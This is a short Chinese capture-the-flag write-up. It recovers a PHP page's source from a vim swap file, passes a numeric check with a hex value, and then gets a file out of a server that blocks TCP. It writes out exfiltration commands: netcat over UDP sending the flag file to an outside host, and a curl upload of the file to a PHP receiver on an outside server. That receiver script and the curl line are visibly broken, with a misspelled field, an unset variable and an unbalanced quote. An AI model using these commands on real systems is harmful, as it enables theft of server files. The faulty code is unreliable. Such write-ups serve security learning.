前面比较常规吧看源代码-看到vim 然后就是 .index.php.swp

然后就是 这个文件的恢复,用linux下vim -r index.php.swp 就可以看到不是乱码的文件了

然后就是审核源码

1.用了ord()[返回第一个的acsii编码] 函数 大概条件的条件就是 不能是数字

2.用16进制的就可以绕过了 0xabcdef == ‘11259375‘ 条件为真

然后主要就是那个cmd的问题,不允许tcp链接

我在网上看到3种方法

1.用了一个python脚本进行sleep() 进行 类似sql盲注那种

2.用了一个nc 但是我没有成功 本机:nc -ulp 8888 远程:nc -u ip port < flag223.php //这里就是一个反向输出



3.我用的是curl的方法

在服务端写了一个php脚本

<?php

$_FILES[‘wj‘][‘tmp_neme‘];

move_uploaded_file($wj,123.txt); //把上传的文件移动到123.txt

?>

然后在远程那边运行:curl http://123.com/1.php -F ‘wj=@flag233.php //123.txt

原文:https://www.cnblogs.com/haozhizhi/p/10646144.html